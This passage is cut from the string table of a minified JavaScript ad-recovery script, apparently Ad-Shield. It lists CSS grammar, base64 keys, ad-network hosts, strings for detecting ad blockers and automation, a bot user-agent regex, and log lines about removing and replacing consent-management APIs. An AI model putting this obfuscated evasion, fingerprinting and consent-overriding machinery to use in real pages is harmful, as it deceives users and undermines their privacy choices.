hue","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","first","fill|contain|cover|none|scale-down","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","margin-top","<number>|left|center|right|leftwards|rightwards","windowSize","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","releaseCursor","!self","pathname","every","encodeURI","dvmax","race","top","repeat|no-repeat|space|round",".source","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<custom-ident>|<string>","fromCharCode","getItem","placeholders","linear|<cubic-bezier-timing-function>|<step-timing-function>","Invalid mapping: ","iframe ready timeout (fetch error)","` for ","getLocation","eatIdent","sendXHR","isVisibleDocument","consume","_sourceRoot","ar-v1","joinAdInterestGroup","22898qLIXbW","Array","Condition","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","nextElementSibling","var( <custom-property-name> , <declaration-value>? )","<line-width>{1,4}","positionRule","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","absolute","supports(","https://qa.ad-shield.io"," node type","<'border-bottom-right-radius'>","Position rule '","Bad syntax","scrolling","forEach","Name is expected","CSSStyleDeclaration","direction","Terminate - not allowed running in iframe","<ident> ['.' <ident>]*","toJSON","Expected more digits in base 64 VLQ value.","anymind","none|[weight||style||small-caps||position]","Window_setTimeout",";<\/script>","&url=","right","[<length-percentage>|auto]{1,2}|cover|contain","lastIndexOf","webGL","umogames.com","100%","<'rest-before'> <'rest-after'>?","auto? [none|<length>]","margin: 0; padding: 0;","__gpp","5ab43d8d","none|zoom","<bg-clip>#","auto|normal|none","worldhistory.org","DOMParser","root","attributes","`, expected `","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","config","isEncodedUrl","compareByGeneratedPositionsDeflatedNoLine","getElementById","getTargeting","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","&padding=","auto|<svg-length>","frameborder","<an-plus-b>|even|odd","nextCharCode","as_didomi_cmp_id","auto|[over|under]&&[right|left]?","MatchOnceBuffer","level","cmpChar","svw","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","CSSStyleSheet","[<family-name>|<generic-family>]#","visible","getEvents","Performance.network","PTZhMEc+UE9vMzdudj94JjFgXTJ0","parseSourceMapInput","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Failed to detect bot: botd timeout","/negotiate/v4/fetch?passcode=","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","HTMLVideoElement","charCode","substringToPos","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","step-start|step-end|steps( <integer> [, <step-position>]? )","<html><head><script>","webgl","eof","fminer","auth","webdriver","eWJmcQ==","ZmthZA==","selected","WebGLRenderingContext is null","googletag cmd unshift failed : "," is blocked.","dvi","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","pseudo","https://html-load.cc","filterExpression","]-token","region","TopLevelCss","_ignoreInvalidMapping","<repeat-style>#","__tcfapiLocator","self","<svg-length>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","assign","Css","$1   ","plainchicken.com","document.hidden","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>"," requestBids.before hook: ","none|<image>","iframe ready timeout (fetch finish) ","from|to|<percentage>|<timeline-range-name> <percentage>","mimeTypesConsistent","[AdBlockDetector] Cosmetic adblock detected","endsWith","job","svmin","getRandomValues","leftComparison","__fxdriver_unwrapped","floor","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","sdk_version","SyntaxError","none|auto|textfield|menulist-button|<compat-auto>","Node_baseURI","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","callPhantom","generated","UserAgent","most-width|most-height|most-block-size|most-inline-size","flip-block||flip-inline||flip-start","__tcfapi not found within timeout","/negotiate/v4/script?passcode=","normal|strong|moderate|none|reduced","CSSPrimitiveValue","-webkit-calc(","navigator.appVersion is undefined","container","xhr","Unsupported version: ","Token","data-bypass-check-transform","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","StyleSheet","[diagonal-fractions|stacked-fractions]","[<age>? <gender> <integer>?]","set","safari/firefox src fetch error","DisallowEmpty","find","lookupValue","<any-value>","anonymous",'" failed. One or more unexpected results received.',"nodeType","innerHTML","` for `visit` option (should be: ","adshield","mousemove","<length-percentage>{1,2}","getAttributeNames","as_country","x-frame-height","as_apply","aXJycg==","Generator is already executing.","userAgent","Hex or identifier is expected","margin-right","always|[anchors-valid||anchors-visible||no-overflow]","declaration","visible|hidden|collapse","close-error-report","auto|<time>","[<counter-name> <integer>?]+|none","input","performance_gpt_ad_rendered","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","auto|none|preserve-parent-color","append","ms, passcode: ","snigel","!(function(){","Unknown feature ","upward","closest","content-visibility","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","unshift","createAuctionNonce","isCmpBlockedFinally","https://static.dable.io/dist/plugin.min.js","sources","opacity( [<number-percentage>] )","data-bypass-check-","Integer is expected",", y: ","data","CDC","rest"," { visibility:visible; }","HTMLMetaElement","disallowEmpty","none|mandatory|proximity","slice","<'justify-self'>|anchor-center","token","scrollY","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","nextState","<string> [<integer>|on|off]?","slot","dpi","char must be length 1","defineProperty","` in `","<box>|margin-box","<style-condition>|<style-feature>","mustIncludeStrings","String or url() is expected","findAllFragments","getComputedStyle","webdriverio","/favicon.ico?","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","def","purpose",", fetch: ","close","productSub","data-empty-src","<'margin-inline-end'>","lastChanged","marker-start","Error","combinator","computeSourceURL","can't access document.hidden","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","N is expected"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'margin-bottom'>","N/A","Element.remove","Type of node should be an Object","none|auto","script","img","urlGenerate","auto|none|enabled|disabled","/view","normal|[<string> <number>]#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<boolean-expr[","immediate","fromArray","iterator","<length>{1,4}","normal|text|emoji|unicode","reload","botKind","<length>","lvw","<geometry-box>#","as-revalidator","msie","leave","translate( <length-percentage> , <length-percentage>? )","loaded","https://fb.content-loader.com","body > a > div > div > div","text/css",":before","url-matched","border-box|padding-box|content-box","` is missed","protectUrlContext","[recoverTcfCMP] start","functionBind","data-non-sharding","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","$chrome_asyncScriptInfo","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Window_fetch","'>'|'+'|'~'|['|' '|']",": unfilled negotiations were: [","aria-label","visualViewport","custom","[<length>|<percentage>|auto]{1,4}","__phantomas","929805CPOSYf","adms","contentAreaSelectors","EventTarget_addEventListener","tunebat.com","transferSize","script_version","revert","af8d5326","<length>|thin|medium|thick","notificationPermissions","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","startColumn","` should not contain a prelude","textContent","none|vertical-to-horizontal","male|female|neutral","CefSharp","linear|radial","command","<html ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","rtt","getParameter","marginwidth","XXX","https://m1.openfpcdn.io/botd/v","document.classList.contains","[none|<custom-ident>]#","auto|loose|normal|strict|anywhere","column","clearOriginJoinedAdInterestGroups","ADS_FRAME","symplr","prependData","ybar","delay","<'margin-block-end'>","[above|below|right|left]? <length>? <image>?","Unknown node type: ","[common-ligatures|no-common-ligatures]","https://content-loader.com","data:text/html,","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","padding-left","not_blocking_ads","flatMap","[auto|<length-percentage>]{1,4}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","\n  syntax: ","dvh","auto|<anchor-name>","tag","fmget_targets","auto|<length>","isInAdIframe","<image>|none","hoyme.jp","math-random","chrome","<'max-height'>","dogdrip.net","atan( <calc-sum> )","cssWideKeywords","<color>+|none","/negotiate/script-set-value?passcode=","/asn","Invalid protect url prefix: ","collect","rightComparison","as_inventories",'<a href="',"div#contents > span#ads","atob","document.documentElement.getAttributeNames is not a function","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","bad-string-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<media-in-parens> [or <media-in-parens>]+","_self","css","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ldoceonline.com","uBO:","<'border-top-left-radius'>","getAtrulePrelude","https://report.ad-shield.cc/","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Negotiate async ads failed: ","<mf-plain>|<mf-boolean>|<mf-range>","isChannelConnected","butt|round|square","reference","Condition is expected","removeEventListener","<single-animation-play-state>#","<alpha-value>","6d29821e","<relative-real-selector-list>","boundingClientRect","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","elem","cqh","Field `","cmVzZXJ2ZWQxT3V0cHV0","rgba(247, 248, 224, 0.5)","<custom-ident>","dable","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","removed","Identifier or parenthesis is expected","mimeTypes","[<declaration>? ';']* <declaration>?","nearest|up|down|to-zero","OutOfPageFormat","freestar","original","try-catch","[contextual|no-contextual]","exec","Multiplier","Invalid reserved state: ","Function","replaceAll","shouldApplyGdpr","<declaration-value>?","contains","adingo","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","img_","ar-yahoo-v1","<'bottom'>","selector( <complex-selector> )","lookupTypeNonSC","indiatimes.com","CDO","languages","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Notification","pending","_isTcfNeeded","class","normal|light|dark|<palette-identifier>","__isPrebidOnly event listener removed","Analytics.event(","matchAtrulePrelude","INVENTORY_FRAME","_sources","before","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","insertRules","<'height'>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","getSlotId","descriptors","nullable","timeout","Integrity check failed: ","asin( <calc-sum> )","pbjs","iframe negotiate: safari/firefox timeout configured. timeout: ","columns","Bad syntax reference: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","string","SupportsDeclaration","gpt_requested_time","url-not-matched","hash","api.adiostech.com","<number>|<percentage>","z-index","&height=","maxViewportWidth","tail","window.process is","is_admiral_active","7cfdc6c7","isNaN","At-rule `@",". Phase: ","useragent","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","none|<position>#","<length>|<percentage>","preload","getArg","null","is_tc_string_resolved","javascript:","defineOutOfPageSlot","false","adpushup","child-0","<html","que","[auto|<length-percentage>]{1,2}","none|discard-before||discard-after||discard-inner","aW5wdXQ=","<paint>","parent_after","<'align-self'>|anchor-center","intersectionRatio","<supports-decl>|<supports-selector-fn>","api.ootoo.co.kr","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getLastListNode","s.amazon-adsystem.com","as_logs","<empty string>","singleNodeValue","() => version","number","getSizes","hasOwnProperty","<dashed-ident>","/negotiate/css","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[none|start|end|center]{1,2}","( <declaration> )","Blocked ","AtruleDescriptor","[recoverTcfCMP] __tcfloaded_cache","<ident-token> : <declaration-value>? ['!' important]?","replaceState","Negotiate async ads retry(","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","MSG_SYN","<'align-items'> <'justify-items'>?","ad01","#as_domain","condition","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<grid-line> [/ <grid-line>]?","economy|exact","slice|clone"," or hex digit","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","/didomi_cmp.js","<symbol>+","tokenBefore","Matching for a tree with var() is not supported","http://api.dable.io/widgets/","<script>window.parent.postMessage('","<number [0,1]>","document.querySelectorAll","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|auto|<percentage>","additionalAdsBait","even","_validateMapping","Type","3rd-party xhr abort","__webdriver_script_fn","_mappings","isActive","<noscript>","[<bg-layer> ,]* <final-bg-layer>","errorTrace signal unexpected behaviour","https://c.amazon-adsystem.com/aax2/apstag.js","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","atob-btoa","<calc-product> [['+'|'-'] <calc-product>]*","host","[( <scope-start> )]? [to ( <scope-end> )]?","<integer>|<length>","gdprApplies","rule","sourceRoot","value","<'min-block-size'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<wq-name>","SYN","forsal.pl","https://css-load.com","document.querySelector","isVisibleNode","adv-space","forceBraces","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<color-stop-length>|<color-stop-angle>","AdShield API cmd.push","iframe error event","whatcardev.haymarket.com","href","dppx","consumeUntilBalanceEnd","element out of viewable window","Failed to decode protect-id: id is empty","document - link element","tokenIndex","quizlet.com"," |  ","auto|isolate","<type-selector>|<subclass-selector>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","reserved2Input","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","728","protocol","v20250731","none|[first||[force-end|allow-end]||last]","isSamsungBrowser","auto|none|antialiased|subpixel-antialiased","https://t.html-load.com","ltr|rtl","as_modal_loaded","fetchLater","none|[fill|fill-opacity|stroke|stroke-opacity]#","Value","removeAttribute","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","cmVzZXJ2ZWQySW5wdXQ=","scheduler unhandled exception - ","/cmp.js","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","[<integer [0,∞]> <absolute-color-base>]#","normal|italic|oblique <angle>?","focus/","abTest","<image>","<'margin-left'>","auto|<integer>","cmVzZXJ2ZWQxSW5wdXQ=","originalAds","semicolon-token","<length>||<color>","apsEnabled","nowrap|wrap|wrap-reverse","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Element_id","First-party image load success","closed","Spaces","purpose1 consent timeout","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","scope","auto|always|avoid|left|right|recto|verso","compareByGeneratedPositionsInflated","URLSearchParams","<'border-top-width'>||<'border-top-style'>||<color>","<masking-mode>#","log( <calc-sum> , <calc-sum>? )","onParseError","[AdBlockDetector] page unloaded while checking acceptable ads target ","parent_before","isEncodedId","XMLHttpRequest","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","evaluate","<forgiving-selector-list>","https://fb.css-load.com","nth","replace","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Identifier, string or comma is expected","unhandled exception - ","display:none","<number>|<dimension>|<ident>|<ratio>","NodeList","setPAAPIConfigForGPT","Failed to get key from: ","context","[historical-ligatures|no-historical-ligatures]","_names","startsWith","MessagePort","edge","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","entries","parseFromString","lvb","addConnectionHandler",", Expires in: ","unit","children","show|hide","cmpId","process","window.parent._df.t","includes","none|<string>+","start|end|left|right|center|justify|match-parent","dXl5aw==","pageview_id","</p>","relevantmagazine.com","sequentum","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","//# sourceURL=rtb_adm.js","<script>","midhudsonnews.com","shouldPageviewOnUrlChange","Unknown node type:","height-equal-or-less-than","phantomas","w = window.parent.parent;","<keyframe-block>+","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",", height: ","recovery_started","element-tagName","Group","state","perspective( [<length [0,∞]>|none] )","<media-not>|<media-and>|<media-or>|<media-in-parens>","line","lastChild","onWhiteSpace","<html></html>","calc( <calc-sum> )","text_ad","jkl","window.parent.document.domain;","<media-not>|<media-and>|<media-in-parens>","[from-image||<resolution>]&&snap?","url-token","AdShield API cmd.push result","<absolute-size>|<relative-size>|<length-percentage>","Click","<keyframes-name>","Enum","<mask-layer>#","skewY( [<angle>|<zero>] )","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","scroll-position|contents|<custom-ident>","Node_textContent","filename","Navigator","end","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cqi","Firefox/","version","[object Intl]","MatchGraph","prompt","outerHTML","MSG_ACK_VISIBLE"," is expected","terms","usedJSHeapSize","initial","isLoaded","logs","lvh","<urange>#","( <media-condition> )|<media-feature>|<general-enclosed>","url","root|nearest|self","c3ZtbQ==","repeat","inline|block|horizontal|vertical","recoverCMP",'Delim "',"ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","[auto? [none|<length>]]{1,2}","atrule","frameStatus:failed","HTMLFormElement","isArray","boolean","sourceMap","baseURI","(-token","auto|wrap|nowrap","opts","blocked","auto|<'border-style'>","frames","timesofindia.indiatimes.com","removeProperty","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","a3luYg==","default|menu|tooltip|sheet|none","NestingSelector","server","cookie","cmpStr","cefsharp","0d677ebc-1f69-4f65-bda7-2e402eb202d5","toPrimitive","generatedLine","pos","lexer","domAutomation","sent","MSG_SYN_URG","offset","GET","basename","ACK_INVISIBLE","link","wdioElectron","[discretionary-ligatures|no-discretionary-ligatures]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","samsungbrowser","Failed to get encoded-id version: encoded-id is empty","freemcserver.net","drag|no-drag","slimerjs","<family-name>#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","location","runImpl","blur( <length> )","reserved1Input","WhiteSpace","Not supported insert-rule | rule: ","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","HEAD","setSourceContent","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized",'" as-key="',"padding|border","text-ads","window.as_location","/negotiate/v4/css?passcode=","numeric-only|allow-keywords","Reflect","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","min","sdk","replace|add|accumulate","3rd-party xhr error","unset","})()","getFirstListNode"," undefined","Operator","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","a2Zwdg==","inventories","<target-counter()>|<target-counters()>|<target-text()>","_selenium","documentFocus","none|always|column|page|spread","tokenType","thatgossip.com","grippers|none","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Window_requestIdleCallback","<color> <color-stop-length>?","<'padding-left'>{1,2}","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","string-token","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","nextUntil","<line-style>","allocateCursor","_serializeMappings","<position>","content","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","match","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","delete","setImmediate","start|end|center|justify|distribute","iframe load timeout-fetch error: ","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","upright|rotate-left|rotate-right","[auto|reverse]||<angle>","RegExp","counter( <counter-name> , <counter-style>? )","base64 failed","responseXML","dvb","normal|reset|<number>|<percentage>","writeln","matched","Counter","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<url>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","doctype","sin( <calc-sum> )","view( [<axis>||<'view-timeline-inset'>]? )","consumeUntilSemicolonIncluded","blob:","child_last","<percentage>|<length>|<number>","): ","HTMLElement_style"," negotiation is failed but suppressed since failOnlyIf is not met","keys","chromium","No element indexed by ","getTokenStart","[recoverTcfCMP] __tcfapi rescue","none|all","WebGLRenderingContext.getParameter is not a function","MSG_ACK","substr","calc(","referrer","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","prependList","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","get-computed-style","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","findLast","adsinteractive","JSON","[recovery] __tcfapi addEventListener","start|end|center|baseline|stretch","getAtruleDescriptor","tokenEnd","eat","<number-zero-one>","url(","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","border","FeatureRange","shardingIndex","gpt","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'inset-block-end'>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","auto|sRGB|linearRGB","center|start|end|flex-start|flex-end","matchProperty","from-image|<angle>|[<angle>? flip]","adsbygoogle","gpt-adingo","width not set properly","auto-add|add( <integer> )|<integer>","__lastWatirPrompt","decorate","<easing-function>#","reserved2Output","iframe msg err: ","[left|right]||[top|bottom]","as_","block|inline|x|y","/f.min.js","stopImmediatePropagation","rem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","colon-token","electron","shouldRemoveByUrl","<bg-image>#","_generateSourcesContent","<'top'>{1,2}","none|<transform-list>","<\/script>","flex","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","height-equal-or-greater-than","Iframe got ready in ","nextNonWsCode","Must be between 0 and 63: ","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / 